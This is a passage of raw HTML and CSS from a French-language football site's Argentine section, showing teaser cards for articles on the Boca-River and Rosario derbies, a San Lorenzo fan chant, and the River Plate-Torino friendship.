8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/river-boca-historique/" title="River &#8211; Boca : le Superclásico en chiffres">River &#8211; Boca : le Superclásico en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Le Superclásico entre Boca Juniors et River Plate est le duel le plus important du football argentin voire du football mondial. Xeneizes et Millonarios...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Sep 22, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>4<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/curiosites-clasico-rosarino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Source : courtesy: Prensa Rosario Central" title="curiosites-clasico-rosarino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/02/curiosites-clasico-rosarino.jpg"  width="696" height="391" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/curiosites-clasico-rosarino/" title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres">Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Moins connu internationalement que le superclásico entre Boca et River, le clásico entre Rosario Central et Newell&#039;s Old Boys fait pourtant partie des plus...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Août 12, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack td-module-video-modal"
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo"
data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=MU2hbPdNIEg"><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Gloriosa Butteler" title="soy-de-san-lorenzo-si-senor" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2020/10/soy-de-san-lorenzo-si-senor-696x464.jpg"  width="696" height="464" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/" title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo">Chants de supporters : Hay una cosa que nunca van a...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>On se rend du côté de Boedo, quartier de Buenos Aires d’où vient le club de San Lorenzo et sa fameuse barra brava La...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Août 09, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>1<div class="tdb-mrt-add-txt">minute</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/histoire-amitie-river-torino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack "
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="L&rsquo;histoire de l&rsquo;amitié entre River Plate et le Torino"
><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="L&#039;histoire de l&#039;amitié entre River Plate et le Torino" title="histoire-amitie-river-torino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2024/08/histoire-amitie-river-torino-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/histoire-amitie-river-torino/" title="L&rsquo;histoire de l&rsquo;amitié entre River Plate et le Torino">L&rsquo;histoire de l&rsquo;amitié entre River Plate et le Torino</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>&quot;Nous allons à Turin&quot;. Aussi rapidement que la nouvelle de la tragédie aérienne de Superga est arrivée, où le 4 mai 1949 - il...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 06, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>5<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 